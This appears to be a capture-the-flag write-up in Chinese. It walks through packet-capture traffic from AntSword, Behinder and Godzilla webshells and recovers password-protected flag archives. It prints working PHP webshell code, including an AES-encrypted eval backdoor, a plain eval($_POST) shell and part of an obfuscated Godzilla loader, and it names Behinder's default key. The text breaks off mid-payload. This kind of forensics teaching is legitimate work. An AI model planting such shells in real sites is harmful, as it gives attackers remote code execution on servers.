考点: 蚁剑,冰蝎,哥斯拉流量解密

存在3个shell
过滤器
http.request.full_uri contains "shell1.php" or http.response_for.uri contains "shell1.php"

POST请求存在明文传输 ant
一般蚁剑执行命令 用垃圾字符在最开头填充 去掉垃圾字符直到可以正常base64解码
Y2QgL2QgIkQ6XFwwLnBocHN0dWR5X3Byb1xcV1dXXFx3ZWIyIiZkaXImZWNobyBbU10mY2QmZWNobyBbRV0=

返回包做了aes加密 不知道密钥 无法解密响应包
接着向下看

传输了rar文件 保存下来flag1.rar

存在密码 有flag1.txt
看shell2.php的流量
过滤器http.request.full_uri contains "shell2.php" or http.response_for.uri contains "shell2.php"


看响应 一眼冰蝎4流量
有webshell流量在线分析可以爆出来
https://potato.gold/navbar/tool/webshellDecrypt/index.php

e45e329feb5d925b 还是冰蝎默认密钥
请求
php
No.1184
$mode="show";$mode=base64_decode($mode);$path="D:/0.phpstudy_pro/WWW/web2/shell1.php";...响应
json
No.1187
{"status":"success","msg":"<?php
@session_start();
$pwd='ant';
$key=@substr(str_pad(session_id(),16,'a'),0,16);
@eval(openssl_decrypt(base64_decode($_POST[$pwd]), 'AES-128-ECB', $key, OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING));
?>"}展示(show)了shell1.php源码
php
<?php
@session_start();
$pwd='ant';
$key=@substr(str_pad(session_id(),16,'a'),0,16);
@eval(openssl_decrypt(base64_decode($_POST[$pwd]), 'AES-128-ECB', $key, OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING));
?>加密模式 AES-128-ECB 密码 ant 可以解密shell1的流量响应包
但是我们接着分析冰蝎流量数据
json
No.1113
$mode="show";$mode=base64_decode($mode);$path="D:/0.phpstudy_pro/WWW/web2/shell3.php";...
No.1116
{"status":"success","msg":"<?php
eval($_POST["ctf"]);
//show了shell3.php的源码
"}
No.824
$mode="downloadPart";$mode=base64_decode($mode);$path="D:/0.phpstudy_pro/WWW/web2/flag2.rar";
No.827
{"msg":"526172211a0701003392b5e50a01050600050101808000776b7c645602033ca00004950020b434a8f380030009666c6167322e747874300100030f26da1141fe4efb8622bc113d5b379d8f67a5542acbe1e7f007e93599569cf954a89fcedc6f70068bbc6ca8dc0a03022eff99e64505da01de33f6bb44622cd782cfa425c3d3539379027864818c7785412894c7923e99271d77565103050400","status":"success"}
//存在flag2.rar文件
提取出来 同样存在密码

分析shell3.php
http.request.full_uri contains "shell3.php" or http.response_for.uri contains "shell3.php"
存在明显的a-f,0-9字符 响应包开头和结尾是16为md5值,那么这个流量就一定是哥斯拉流量

每次请求携带
ctf=eval(base64_decode(strrev(urldecode('==gCN0nCN0HIgACIK0QfgACIgACIgAiCNsTK5V2akwSY0FGZkgSZk92YuVWPdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCIgACIgACIgACIgAiCNsXKlNHbhZWP9ESKi8mZul0cjl2chJEdldmIsEGdhRGJoM3bwJHdzhCImlGIgACIgACIgoQD7V2csVWfgACIgoQD7kiNxwSK5V2ak4yczFGckgSNk1GKyR3ciV3cg8GajVGIgACIgACIgoQD7kSK5V2akwSKhRXYkRCKuVncAhSZk92YuVGKlR2bj5WZfRjNlNXYiByboNWZgACIgACIgAiCNs